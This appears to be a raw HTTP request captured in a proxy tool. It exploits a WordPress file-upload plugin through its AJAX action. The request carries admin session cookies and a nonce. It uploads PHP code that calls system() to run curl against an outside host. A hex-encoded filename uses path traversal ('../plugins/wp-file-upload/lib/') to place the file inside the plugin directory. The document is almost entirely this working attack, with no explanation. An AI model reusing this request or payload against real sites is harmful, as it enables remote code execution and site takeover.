 Raw Params Headers Hex
wp-settings-1=mfold%3Do%26libraryContent%3Dbrowse; wp-settings-time-1=1584952558; wp_wpfileupload_b63102d754c582d6405fd6a4
wordpress_logged_in_b63102d754c582d6405fd6a4ebdf8ff3=Admin%7C1585125358%7C781lNLmKDcrMeRrKePbYyyAnZXB7ADfDUaKgRnjo3Br%7C9b
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="action"
wfu_ajax_action
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="wfu_uploader_nonce"
9f52571ec7
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="uploadedfile_1"; filename="niemdt.txt"
Content-Type: text/plain
<?php system("curl http://10.10.35.123/index.html"); ?>
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="uploadedfile_1_index"
0
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="uploadedfile_1_name"
2E2E2F706C7567696E732F77702D66696C652D75706C6F61642F6C69622F6e69656d64742e747874
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="uploadedfile_1_size"
57
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="uniqueuploadid_1"
UdyplRW6bO
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="params_index"
bbsF3tj9Btk8mSCF
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="subdir_sel_index"
-1
-----------------------------262820206440154776292935154389
Content-Disposition: form-data; name="nofileupload_1"
0
-----------------------------262820206440154776292935154389